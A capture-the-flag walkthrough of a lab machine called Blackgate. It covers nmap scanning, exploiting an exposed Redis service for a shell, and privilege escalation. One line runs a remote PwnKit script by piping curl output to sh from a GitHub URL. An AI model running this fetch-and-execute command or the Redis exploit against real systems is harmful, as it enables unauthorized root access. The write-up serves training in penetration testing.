Hi everyone
Today we are going to look for a Box called Blackgate which is rated as Hard in terms of difficulty. This machine has various phases: Recon, Enumeration, Exploitation and Privilege Escalation.
Box Type: Linux
Recon & Enumeration
Enumeration plays a very significant role in pen testing. The more properly you enumerate the more it will be easy to get a foothold on the target.
First, we will check whether target is reachable or not with ping command:
ping Target_IP

With ping command output we found that the target is reachable.
Now let’s move ahead and run the port scan for which we will be using Nmap a popular tool for port scanning and it will provide details of the various ports which are in Open state. The command for that will be:

nmap -sC -sV -O -oA nmap/initial 192.168.138.176

nmap -sC -sV -O -p- -oA nmap/full 192.168.138.176 -T4

nmap -sU -O -oA nmap/udp 192.168.138.176 -T4
I discovered these ports are open:
- 22/tcp – SSH Service running OpenSSH 8.3p1 Ubuntu 1ubuntu0.1 (Ubuntu Linux; protocol 2.0)
- 6379/tcp – Redis Service running Redis key-value store
- OS: Linux

Then I went ahead and tried using redis cli but it didn’t worked:
Exploitation


I found the RCE exploit for the same and used it in order to get the initial foothold:




I got the shell and I found the local.txt flag

Privilege Escalation
Now it was a time for escalating the privileges.
Protected mode, introduced in Redis 3.2.0, is a security mechanism designed to prevent unauthorized access. When enabled, it restricts connections to only those originating from the loopback interface (127.0.0.1) and blocks all external client connections.
The following command downloads a script from a remote GitHub URL using curl and immediately executes it using sh. It uses command substitution ($()) to pass the fetched script directly to the shell without saving it locally. This method is often used for quick execution but can be risky since it runs external code without inspection.
Command : sh -c “$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)”

The above image shows the proof.txt file.
Key Takeaways
- Don’t ignore non-HTTP services — a single exposed service like Redis can bypass the entire web layer.
- Security features mean nothing if misconfigured — disabled protections (like protected mode) turn services into entry points.
- Trust boundaries are often broken — services meant for localhost frequently end up exposed externally.
- Gaining access is easy; understanding the environment is what leads to root.
- Always look for what executes with higher privileges — that’s where control can be hijacked.
- Reliable exploitation comes from chaining small misconfigurations, not chasing complex bugs.
If you enjoyed this post, share it with your friends and colleagues!